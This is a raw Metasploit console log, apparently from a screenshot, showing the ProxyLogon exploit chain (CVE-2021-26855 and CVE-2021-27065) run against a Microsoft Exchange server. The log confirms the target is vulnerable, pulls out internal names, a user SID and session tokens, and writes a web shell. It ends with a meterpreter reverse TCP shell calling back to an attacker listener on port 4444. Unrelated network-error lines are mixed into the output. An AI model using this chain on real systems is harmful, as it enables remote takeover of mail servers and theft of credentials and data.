 [*] Exploit completed, but no session was created.
msf6 exploit(windows/http/exchange_proxylogon_rce) > run
Try again later.
[*] Started reverse TCP handler on 195.239.174.11:4444
Check your network connection.
[*] Running automatic check ("set AutoCheck false" to disable)
If you are connected but behind a firewall,
[*] Using auxiliary/scanner/http/exchange_proxylogon as check
[+] https://195.239.174.1:443 - The target is vulnerable to CVE-2021-26855.
[*] Scanned 1 of 1 hosts (100% complete)
[+] The target is vulnerable.
[*] https://195.239.174.1:443 - Attempt to exploit for CVE-2021-26855
[*] https://195.239.174.1:443 - Retrieving backend FQDN over RPC request
[*] Internal server name (mail.ampire.corp)
[*] https://195.239.174.1:443 - Sending autodiscover request
[*] Server: 813cd796-ec2a-4f85-b8a0-5262b2785991@ampire.corp
[*] LegacyDN: /o=AMpire/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=d0ef0ec70f7346ccabf88f5b
[*] https://195.239.174.1:443 - Sending mapi request
[*] SID: S-1-5-21-2023689043-296390216-3142847124-1146 (manager1@ampire.corp)
[*] https://195.239.174.1:443 - Sending ProxyLogon request
[*] Try to get a good msExchCanary (by patching user SID method)
[*] ASP.NET_SessionId: 0f3a2ded-e81f-4232-9647-df27623d04a8
[*] msExchEcpCanary: _yqdiYm2iES_WKBQsYEJ6C2iPGn6Fd4IaFWogYMx99PVa0tVkTrD2Ual8aYlX01vq_LYyvMEhhc.
[*] OAB id: 2df08658-26c1-43c7-8402-db9da85b73f9 (OAB (Default Web Site))
[*] https://195.239.174.1:443 - Attempt to exploit for CVE-2021-27065
[*] Preparing the payload on the remote target
[*] Writing the payload on the remote target
[!] Waiting for the payload to be available
[+] Yeeting windows/x64/meterpreter/reverse_tcp payload at 195.239.174.1:443
[*] Sending stage (200774 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\QjIrQT.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:29049) at 2025-10-26 14:17:39 +0300
meterpreter >